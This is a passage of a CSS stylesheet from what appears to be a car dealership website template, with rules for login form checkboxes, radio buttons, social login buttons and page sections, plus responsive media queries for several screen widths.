        .login-section .btn-box .contain input:checked ~ .checkmark, .login-section .btn-box .contain input:checked .checkmark {
            background-color: #2196F3;
        }

        .login-section .btn-box .checkmark:after {
            content: "";
            position: absolute;
            display: none;
        }

        .login-section .btn-box .contain input:checked ~ .checkmark:after {
            display: block;
        }

        .login-section .btn-box .contain .checkmark:after {
            left: 5px;
            top: 3px;
            width: 8px;
            height: 10px;
            border: solid white;
            border-width: 0 3px 3px 0;
            -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
        }

    .login-section .btn-box-three {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: -3px;
        /* Hide the browser's default radio button */
        /* Create a custom radio button */
        /* When the radio button is checked, add a blue background */
        /* Create the indicator (the dot/circle - hidden when not checked) */
        /* Show the indicator (dot/circle) when checked */
        /* Style the indicator (dot/circle) */
    }

        .login-section .btn-box-three .contain {
            display: block;
            position: relative;
            padding-left: 30px;
            cursor: pointer;
            font-size: 15px;
            color: var(--theme-color-dark);
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            margin-right: 15px;
            margin-bottom: 26px;
        }

            .login-section .btn-box-three .contain input {
                position: absolute;
                opacity: 0;
                cursor: pointer;
            }

        .login-section .btn-box-three .checkmark {
            position: absolute;
            top: 4px;
            left: 0;
            height: 20px;
            width: 20px;
            border: 1px solid rgb(225, 225, 225);
            border-radius: 50%;
        }

        .login-section .btn-box-three .contain input:checked ~ .checkmark {
            background-color: var(--theme-color-dark);
        }

        .login-section .btn-box-three .checkmark:after {
            content: "";
            position: absolute;
            display: none;
        }

        .login-section .btn-box-three .contain input:checked ~ .checkmark:after {
            display: block;
        }

        .login-section .btn-box-three .contain .checkmark:after {
            top: 3px;
            left: 3px;
            width: 12px;
            height: 12px;
            border-radius: 50%;
            background: white;
        }

    .login-section .btn-box-two {
        position: relative;
    }

        .login-section .btn-box-two span {
            color: var(--theme-color-dark);
            position: absolute;
            top: -15px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
            background-color: var(--theme-color-light);
            padding: 0 9px;
        }

        .login-section .btn-box-two .social-btns {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 38px;
        }

            .login-section .btn-box-two .social-btns .fb-btn {
                font-size: 14px;
                color: #1967D2;
                padding: 0 33px;
                height: 54px;
                line-height: 54px;
                display: inline-block;
                border-radius: 8px;
                border: 1px solid var(--color-one, #1967D2);
                background: var(--color-white, #FFF);
            }

                .login-section .btn-box-two .social-btns .fb-btn i {
                    margin-right: 9px;
                    color: #1967D2;
                }

                .login-section .btn-box-two .social-btns .fb-btn.two {
                    color: #D93025;
                    border-color: #D93025;
                }

                    .login-section .btn-box-two .social-btns .fb-btn.two i {
                        color: #D93025;
                    }

    .login-section .form-sec.two {
        margin-top: 113px;
    }

.form_boxes input {
    width: 100%;
    color: #000;
}

    .form_boxes input::-webkit-input-placeholder {
        color: #000;
    }

    .form_boxes input::-moz-placeholder {
        color: #000;
    }

    .form_boxes input:-ms-input-placeholder {
        color: #000;
    }

    .form_boxes input::-ms-input-placeholder {
        color: #000;
    }

    .form_boxes input::placeholder {
        color: #000;
    }

.theme-btn {
    margin-left: 10px;
}

.boxcar-team-section .team-block {
    margin-bottom: 0;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
    width: 100%;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
    width: 100%;
}

.news-letter-section .image-column .inner-column {
    height: 100%;
}

.boxcar-pricing-section .image-column {
    margin-bottom: 0;
}

.blog-block-four .inner-box .image-box .image {
    width: 100%;
}

.blog-section-four .inner-column-two {
    margin-right: 0;
}

.blog-section-five .right-box-two .list-sec .inner-column .list li {
    line-height: unset;
    margin-bottom: 20px;
}

.cars-section-four .form-box .form_boxes .drop-menu {
    margin-bottom: 10px;
}

.inventory-section .side-bar-column.v3 .overview-box .list li span {
    text-align: left;
}

.inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
    text-align: right;
}

.boxcar-team-section.v1 .team-block {
    margin-bottom: 50px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
    left: auto;
    right: 0;
}

.header-style-ten .header-inner .current-dropdown.right-one .dropdown .nav-sub {
    position: relative;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown::before {
    left: unset;
    right: 20px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu {
    left: -245px;
    margin-top: 20px;
}

    .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu::before {
        left: 260px;
    }

/* .header-style-ten .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
  visibility: visible;
  opacity: 1;
} */
.gm-control-active.gm-fullscreen-control {
    top: 20px !important;
    right: 30px !important;
}

@media only screen and (max-width: 1520px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box {
        margin-left: auto;
    }

    .brand-block-four {
        width: 10%;
    }

    .contact-us-section .map-sec {
        margin: 0;
    }
}

/* Medium Large devices */
@media (max-width: 1399px) {
    .boxcar-banner-section-two {
        height: 100vh;
    }

        .boxcar-banner-section-two .banner-slider {
            height: 100%;
        }

            .boxcar-banner-section-two .banner-slider .slick-list,
            .boxcar-banner-section-two .banner-slider .slick-track,
            .boxcar-banner-section-two .banner-slider .banner-slide {
                height: 100%;
            }

                .boxcar-banner-section-two .banner-slider .banner-slide > {
                    height: 100%;
                    -o-object-fit: cover;
                    object-fit: cover;
                }

    .boxcar-service-section .right-box {
        padding: 70px;
    }

    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box {
        margin-left: auto;
    }

    .calculater-section .content-column .inner-column {
        padding: 50px;
    }

    .calculater-section .image-box {
        height: 100%;
    }

    .calculater-section .image-box {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-service-section-two .right-box {
        padding: 70px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
        margin-bottom: 25px;
    }

    .brand-block-four {
        width: auto;
        margin-bottom: 15px;
    }

    .why-choose-us-section-three .right-box {
        padding: 100px 50px 70px;
    }

    .boxcar-testimonial-section-three .right-box {
        padding: 100px 30px;
    }

    .boxcar-brand-section-three .right-box {
        padding: 70px;
    }

    .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
        padding-right: 50px;
    }

    .boxcar-inspiration-section-two .right-box-two {
        padding: 120px 50px;
    }

    .why-choose-us-section.v2 .boxcar-container {
        max-width: 100%;
    }

    .boxcar-testimonial-section-four .right-box {
        padding: 120px 15px 150px;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-left: 50px;
        padding-bottom: 50px;
    }

    .calculater-section {
        padding-top: 50px;
    }

        .calculater-section .boxcar-container {
            padding: 0 15px;
        }

    .boxcar-service-section.v7 .right-box .content-column .inner-column {
        margin-right: 0;
        margin-top: 0;
    }

    .boxcar-brand-section.v7::before {
        width: 100%;
    }

    .cars-section-ten .right-box {
        padding: 120px 50px;
    }

    .news-letter-section .form-column .inner-column {
        padding-left: 100px;
    }



    .boxcar-brand-section-six .cars-block-six {
        margin-bottom: 20px;
    }

    .boxcar-brand-section-five .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

    .cars-block-five {
        margin-right: 0;
    }

    .boxcar-fun-fact-section-two .fact-counter {
        padding: 104px 70px 79px;
    }

    .header-style-v9 .header-inner .main-menu .navigation > li {
        margin-right: 0;
    }

    .header-style-v9 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .header-style-v9 .header-inner .c-box .logo {
        left: 0;
    }

    .header-style-v9 .header-inner .right-box {
        width: auto;
    }


    .boxcar-banner-section-nine .banner-content .content-box {
        margin-top: 100px;
    }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 0 50px;
        background: transparent;
    }

    .boxcar-pricing-section-five .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: var(--theme-color-dark);
    }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 0 50px;
    }

    .boxcar-pricing-section-six .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header-style-ten .header-inner .c-box .nav-out-bar {
        margin-left: 30px;
        margin-right: auto;
    }

    .dashboard-widget .content-column {
        width: calc(100% - 300px);
    }

        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
            margin-right: 20px;
        }

        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                margin-bottom: 30px;
            }

    .car-block-forteen .inner-box {
        display: block;
        border: 1px solid var(--Border, #E1E1E1);
        border-radius: 16px;
    }

        .car-block-forteen .inner-box .content-box {
            width: 100%;
            border: 0;
        }

        .car-block-forteen .inner-box .image-box {
            width: 100%;
        }

            .car-block-forteen .inner-box .image-box .image {
                width: 100%;
                margin-bottom: 20px;
            }

    .cars-section-thirteen .boxcar-title-three .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .cars-section-thirteen .boxcar-title-three .service-list li {
            margin-bottom: 15px;
        }

    .service-block-thirteen .image-box {
        width: 150px;
    }

        .service-block-thirteen .image-box .image {
            height: 100%;
        }

    .service-block-thirteen .image-box {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .shop-single-product-slider {
        width: 80%;
    }

    .vehicles-section-three .right-box .auther-info-box {
        margin: 0;
        padding: 40px 15px;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
            max-width: 100%;
        }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
            margin-left: 50px;
        }

            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
                min-width: 200px;
                padding: 0 30px;
                height: 60px;
                line-height: 60px;
                text-align: center;
            }
}

/* Large devices */
@media (max-width: 1199px) {
    .boxcar-service-section .right-box .image-column {
        display: none;
    }

    .brand-boxcar-banner-section {
        padding: 100px 0;
    }

        .brand-boxcar-banner-section .content-column .inner-column .title {
            font-size: 50px;
            line-height: 60px;
            max-width: 500px;
        }

    .calculater-section .image-column .image-box {
        display: none;
    }

    .calculater-section .col-lg-6 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .calculater-section .content-column .inner-column {
        display: block;
        max-width: 100%;
    }

    .calculater-section .content-column form {
        margin: 0 -15px;
    }

    .boxcar-service-section-two .image-column .inner-column .image-box {
        display: none;
    }

    .boxcar-service-section-two .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .hheader-style-v4.five .header-inner .mobile-navigation a {
        color: #000;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 0;
    }

    .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
        padding-right: 0;
    }

    .boxcar-brand-section-three .image-column {
        display: none;
    }

    .boxcar-brand-section-three .content-column .inner-column {
        margin-top: 0;
    }

    .boxcar-banner-section-six::before {
        display: none;
    }

    .hheader-style-v4.v6 .header-inner .mobile-navigation {
        color: #000;
    }

    .hheader-style-v4.v6 .btn {
        display: none;
    }

    .hheader-style-v4.v6 .search {
        display: none;
    }

    .boxcar-banner-section-six .content-column .inner-column {
        padding: 100px 0 100px;
    }

    .boxcar-pricing-section-four .content-column .inner-column {
        padding: 0 0 0 30px;
    }

    .boxcar-fun-fact-section .fact-counter {
        padding: 55px 15px 29px;
    }

    .boxcar-inspiration-section-two .right-box-two {
        padding: 80px 15px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
            margin: 10px 0;
        }

    .header-style-v7 .header-inner .mobile-navigation a {
        color: #000;
    }

    .why-choose-us-section-four::before {
        display: none;
    }

    .why-choose-us-section-four {
        padding-top: 0;
        padding-bottom: 0;
    }

    .cars-section-nine {
        padding-top: 50px;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-top: 0;
    }

    .boxcar-banner-section-v8 .banner-content-v8 {
        padding-top: 70px;
    }

    .news-letter-section .form-column .inner-column {
        padding-left: 30px;
    }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        padding: 0 0 0 30px;
    }

    .hheader-style-v4.v10 .header-inner .mobile-navigation a {
        color: #000;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
        height: 650px;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-banner-section-seven.v10 form .form_boxes {
        width: 19%;
    }

    .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
        font-size: 36px;
        line-height: 48px;
    }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 0;
    }

    .dashboard-widget .content-column .inner-column .form-box form .form-column {
        width: 50%;
    }

        .dashboard-widget .content-column .inner-column .form-box form .form-column.col-lg-12 {
            width: 100%;
        }

    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
            width: 45%;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
            margin-bottom: 30px;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
        width: 100%;
        margin-right: 0;
    }

    .blog-block-four .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .blog-block-four .inner-box .image-box {
            width: 100%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%;
        }

        .blog-block-four .inner-box .content-box {
            margin-left: 0;
            margin-top: 30px;
        }

        .blog-block-four .inner-box .image-box {
            width: 100%;
        }

    .blog-section-four .inner-column-two {
        margin-right: 0;
    }

    .sider-bar {
        margin-top: 70px;
    }

    .shop-product-cart-info {
        margin-top: 10px;
    }

    .checkout-section .side-bar {
        padding-left: 0;
    }

    .contact-us-section .calculater-sec .content-column .inner-column {
        padding-right: 0;
    }

    .contact-us-section .calculater-sec .contact-column .inner-column, .contact-column .schedule-sec {
        margin-left: 0;
    }

    .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
            margin-bottom: 15px;
        }

    .dealer-ship-section-two .side-bar .message {
        width: auto;
        padding: 0 30px;
    }

    .barnd-box .side-bar {
        margin-top: 50px;
    }

    .inventory-pager .inventory-form .form_boxes {
        width: 20%;
        height: auto;
    }

    .inventory-pager {
        padding-bottom: 120px;
    }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            position: relative;
            bottom: -15px;
        }

    .cars-section-four .form-box .form_boxes .drop-menu {
        margin-bottom: 10px;
    }

    .inventory-section .side-bar-column.v2 .inner-column {
        padding-left: 0;
        margin-top: 50px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
        width: auto;
        padding: 0 25px;
        margin-right: 15px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
        width: auto;
        margin-right: 15px;
        padding: 0 25px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
        text-align: left;
    }

    .inventory-section .side-bar-column.v2 .inner-column {
        margin-top: 0;
    }

    .text-box {
        /* margin-top: 30px; */
    }

    .service-block-thirteen .image-box {
        width: 200px;
    }

    .service-block-thirteen .inner-box .right-box {
        width: calc(100% - 200px);
    }

    .inventory-sidebar .price-box form .form-column.v2 {
        padding: 0;
        margin-bottom: 30px;
    }

    .cars-section-fourteen .text-box {
        margin-top: 0;
    }

    .car-block-fourteen .inner-box .content-box .text {
        text-align: left;
    }

    .shop-single-product-slider {
        margin-bottom: 50px;
    }
}

/* Medium devices */
@media (max-width: 991px) {
    .cars-block-two .inner-box {
        margin-bottom: 25px;
    }

    .boxcar-customers-section .boxcar-title .text {
        display: none;
    }

    .boxcar-team-section .team-block {
        margin-bottom: 30px;
    }

    .boxcar-team-section {
        padding-bottom: 90px;
    }

    .boxcar-inspiration-section .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section .right-box .service-list li {
            margin-bottom: 20px;
            margin-right: 20px;
        }

    .footer-style-two .footer-top .right-box {
        display: block;
    }

        .footer-style-two .footer-top .right-box .top-left {
            margin-bottom: 30px;
        }

        .footer-style-two .footer-top .right-box .subscribe-form .form-group {
            width: 100%;
        }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
                width: 100%;
            }

    .footer-style-two .links-widget {
        padding-left: 0;
    }

    .header-style-v3 .header-inner .right-box .search-btn {
        display: none;
    }

    .boxcar-pricing-section-three .content-column .inner-column {
        padding: 0 0 0 50px;
    }

    .boxcar-pricing-section-three {
        padding: 90px 0;
    }



    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
        display: none;
    }

    .search-btn {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box .search {
        display: none;
    }

    .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        display: none !important;
    }

    .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
        margin-left: 0;
        left: 15px;
    }

    .cars-section-six {
        padding-bottom: 90px;
    }

    .boxcar-customers-section-two .boxcar-title .text {
        display: none;
    }

    .boxcar-banner-section-five .banner-content {
        width: 100%;
    }

    .boxcar-brand-section-four .right-box {
        /* -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; */
    }

    .boxcar-testimonial-section-three .content-column .inner-column {
        margin-top: 0;
        margin-bottom: 50px;
    }

    .testimonial-block-three .inner-box {
        margin-bottom: 30px;
    }

    .boxcar-brand-section-three .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .boxcar-pricing-section-four .content-column .inner-column {
        padding: 0;
        margin-top: 40px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text br {
        display: none;
    }

    .boxcar-inspiration-section-two .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section-two .right-box .service-list li {
            margin-bottom: 28px;
        }

    .boxcar-banner-section-seven .inner-box .banner-slide {
        height: 450px;
    }

    .boxcar-banner-section-seven .inner-box .banner-slide {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
        max-width: 70%;
        margin: 0 auto;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
            font-size: 50px;
        }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-left: 15px;
        margin-top: 0;
    }

    .boxcar-brand-section.v7 {
        padding-bottom: 0;
        margin-bottom: -30px;
    }

    .header-style-v7 .header-inner .c-box .logo-inner {
        display: none;
    }

    .header-style-v7 .header-inner .c-box .logo {
        right: 0px;
    }

    .cars-block-five {
        width: 25%;
        margin-bottom: 30px;
    }

    .boxcar-brand-section-five {
        padding-bottom: 80px;
    }

    .news-letter-section .image-column {
        display: none;
    }

    .boxcar-banner-section-nine .banner-content {
        width: 100%;
        padding: 30px 15px 0 15px;
        position: static;
        -webkit-transform: unset;
        transform: unset;
    }

        .boxcar-banner-section-nine .banner-content .form-tab-pane form {
            display: block;
            height: auto;
            padding-bottom: 30px;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
                width: 100%;
            }

        .boxcar-banner-section-nine .banner-content .form-submit button {
            width: 100%;
        }

    .boxcar-banner-section-nine {
        height: unset;
    }

        .boxcar-banner-section-nine .banner-content .content-box h2 {
            font-size: 50px;
        }

        .boxcar-banner-section-nine .container {
            padding-bottom: 50px;
        }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        margin: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        margin-left: 30px;
    }

    .boxcar-fun-fact-section-three {
        padding: 70px 15px 50px;
    }

    .blog-blockt-three .inner-box .hover-
    .image {
        height: 400px;
    }

    .blog-blockt-three .inner-box .hover-
    .image {
        height: 100%;
    }

    .blog-blockt-three .inner-box .hover-
    .content-box {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        padding: 0 15px;
    }

    .car-block-eleven .inner-box .image-box .image {
        width: 100%;
    }

    .car-block-eleven .inner-box .image-box {
        width: 100%;
    }

    .boxcar-team-section-four .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .team-block-four {
        width: calc(50% - 0px);
        margin-right: 0;
        padding: 0 15px;
        margin-bottom: 40px;
    }

    .boxcar-team-section-four {
        padding-bottom: 80px;
    }

        .boxcar-team-section-four .right-box {
            margin: 0 -15px;
        }

    .boxcar-banner-section-seven.v10 .form-tab-content {
        position: static;
    }

    .boxcar-banner-section-seven.v10 form {
        display: block;
        padding-bottom: 30px;
        border-radius: 16px;
        margin-top: 30px;
    }

        .boxcar-banner-section-seven.v10 form .form_boxes {
            width: 100%;
        }

            .boxcar-banner-section-seven.v10 form .form_boxes::before {
                display: none;
            }

        .boxcar-banner-section-seven.v10 form .drop-menu .select {
            padding: 0;
        }

    .boxcar-banner-section-seven.v10 .form-submit button {
        width: 100%;
    }

    .boxcar-pricing-section-six .image-column {
        display: none;
    }

    .car-block-twelve .inner-box .image-box {
        width: 100%;
    }

        .car-block-twelve .inner-box .image-box .image {
            width: 100%;
        }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 70px 50px;
    }

    .footer-style-four .footer-top .right-box {
        display: block;
    }

        .footer-style-four .footer-top .right-box .top-left {
            margin-bottom: 50px;
        }

        .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
            width: 100%;
        }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
                width: 100%;
            }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
                width: 100%;
            }

    .dashboard-widget .side-bar {
        display: none;
    }

    .dashboard-widget .content-column {
        width: 100%;
    }

        .dashboard-widget .content-column .inner-column {
            margin-right: 0;
        }

        .dashboard-widget .content-column .inner-column {
            padding: 50px 15px;
        }

    .blog-section-five .right-box-two form {
        width: unset;
        margin: 0 -15px;
    }

    .cart-totals {
        margin-top: 50px;
    }

    .checkout-section .content-column .inner-column form .form-column {
        padding-right: 0;
    }

    .contact-us-section .calculater-sec .content-column .inner-column {
        margin-bottom: 50px;
    }

    .ofice-block .inner-box {
        margin-bottom: 40px;
    }

    .contact-us-section .ofice-section {
        margin-bottom: -50px;
    }

    .dealer-ship-section-two .inner-column .brand-box .image-box {
        position: static;
        margin-bottom: 30px;
    }

    .dealer-ship-section-two .inner-column .brand-box {
        padding-left: 0;
    }

    .inventory-pager .inventory-form {
        height: auto;
        display: block;
        border-radius: 16px;
        padding-bottom: 30px;
    }

        .inventory-pager .inventory-form .form_boxes {
            width: 100%;
        }

            .inventory-pager .inventory-form .form_boxes > a {
                padding: 0 30px;
                margin-left: 0;
            }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            bottom: 0;
            margin-top: 30px;
            width: 100%;
        }

    .cars-section-four.v1.v5 .right-box {
        padding: 40px 15px;
    }

    .car-block-forteen .inner-box .image-box .image {
        height: auto;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .inventory-section .inspection-column .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .inventory-section .side-bar-column.v2 {
        margin-top: 50px;
    }

    .inventory-section .boxcar-title-three .content-box {
        position: static;
        margin-top: 25px;
    }

        .inventory-section .boxcar-title-three .content-box .title {
            text-align: left;
        }

    .inventory-section .boxcar-title-three .content-box {
        text-align: left;
    }

    .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
        width: 100%;
    }

    .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
        width: 100%;
    }



        .inventory-section .gallery-sec .image-column-two .inner-column .image-box .image {
            border-radius: 0px;
        }




    .gallery-sec .item4 .image {
        border-bottom-left-radius: 15px !important;
    }

    .gallery-sec .item5 .image {
        border-bottom-right-radius: 15px !important;
    }

    .features-sec .list-column {
        margin-bottom: 40px;
    }

    .service-block-thirteen .image-box {
        width: 100%;
    }

    .service-block-thirteen .inner-box .right-box {
        width: 100%;
    }

    .service-block-thirteen .inner-box {
        display: block;
    }

        .service-block-thirteen .inner-box .image-box .image {
            /*height: 350px;*/
            -o-object-fit: cover;
            object-fit: cover;
            border-radius: 0;
            width: 100%;
        }

        .service-block-thirteen .inner-box .right-box {
            padding: 10px;
            border-radius: 0 0 16px 16px;
            border-left: 1px solid #E1E1E1;
            /*border: 0;*/
        }

        .service-block-thirteen .inner-box .right-box {
            display: block;
        }

            .service-block-thirteen .inner-box .right-box .content-box-two:before {
                display: none;
            }

            .service-block-thirteen .inner-box .right-box .content-box-two {
                text-align: left;
                margin-left: 0;
            }

    .contact-block .inner-box {
        max-width: 100%;
    }

    .order_list_raw {
        padding: 30px;
    }

    .order_details {
        padding: 30px;
    }

    .shop-cart.pt30 .container {
        padding-bottom: 0;
    }

    .pricing-block-seven {
        margin-bottom: 30px;
    }

    .boxcar-pricing-section-seven {
        padding-bottom: 90px;
    }

    .dashboard-widget-two .right-box {
        display: block;
    }

    .dashboard-widget-two .side-bar {
        /* width: 100%;
    padding: 0 15px;
    margin-bottom: 60px; */
        display: none;
    }

    .dashboard-widget-two .right-box-two {
        margin-right: 0;
        padding: 30px 15px;
    }

        .dashboard-widget-two .right-box-two .cars-section-four {
            padding: 15px;
        }

    .dashboard-widget-two .content-column .inner-column {
        margin-right: 0;
        padding: 50px 15px;
    }

    .services-inner-section .calculater-sec .timing-block {
        width: 100%;
        margin-top: 20px;
        padding-left: 15px;
        padding-right: 15px;
    }

    .price-box form .form-column.v2 {
        padding-left: 0;
    }

    .cars-section-fourteen .content-column {
        margin-top: 50px;
    }

    .cars-section-fifteen .right-box {
        margin-bottom: 40px;
    }

    .cars-section-fifteen .content-sec .content-column .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .image-box {
            margin-bottom: 50px;
        }
}

/* Small devices */
@media (max-width: 767px) {
    .image a {
        display: block;
        height: 100%;
    }

    .image a {
        height: 100%;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-pricing-section-two .content-column .inner-column {
        padding-top: 0;
        padding-bottom: 70px;
    }

    .choose-us-block:last-child {
        margin-bottom: 0;
    }

    .car-block-three .inner-box .content-box ul li {
        margin-right: 0;
        width: 33%;
    }

    .boxcar-service-section .right-box {
        padding: 40px;
    }

    .boxcar-service-section .content-column .inner-column .store.two {
        margin-left: 0;
        margin: 10px 0;
    }

    .boxcar-pricing-section-two .image-column .inner-column .image-box .image {
        height: auto;
    }

    .boxcar-banner-section-v1.banner-style-three .banner-content-three {
        position: static;
        -webkit-transform: unset;
        transform: unset;
    }

    .boxcar-banner-section-v1.banner-style-three {
        padding: 150px 0 50px;
    }

    .header-style-v3 .header-inner .right-box span {
        display: none;
    }

    .header-style-v3 .btn {
        display: none;
    }

    .header-style-v3 .header-inner .c-box .logo-inner .menu {
        display: none;
    }

    .header-style-v3 {
        top: 20px;
    }

    .car-block-five .inner-box .image-box {
        width: 100%;
    }

    .testimonila-section-two .content-column {
        margin-bottom: 70px;
    }

    .boxcar-pricing-section-three .content-column .inner-column {
        margin-top: 50px;
        padding: 0;
    }

    .boxcar-fun-fact-section .fact-counter {
        padding: 70px 0 40px;
    }

    .calculater-section .boxcar-container {
        padding: 0 15px;
    }

    .boxcar-service-section-two .content-column .inner-column .store.two {
        margin: 10px 0;
    }

    .boxcar-service-section-two .right-box {
        padding: 60px 40px;
    }

    .boxcar-banner-section-five .banner-content h2 {
        font-size: 50px;
        line-height: 60px;
    }

    .boxcar-banner-section-five .banner-content .form-tab-pane form {
        height: auto;
        display: block;
    }

        .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
            width: 100%;
            border: 1px solid #eaeaea;
            border-radius: 16px;
            margin-bottom: 20px;
        }

            .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
                display: none;
            }

    .boxcar-banner-section-five .banner-content .form-tab-pane {
        margin-bottom: 0;
    }

    .boxcar-banner-section-five .image-column {
        margin-top: 0;
    }

    .boxcar-banner-section-five:before {
        height: calc(100% - 100px);
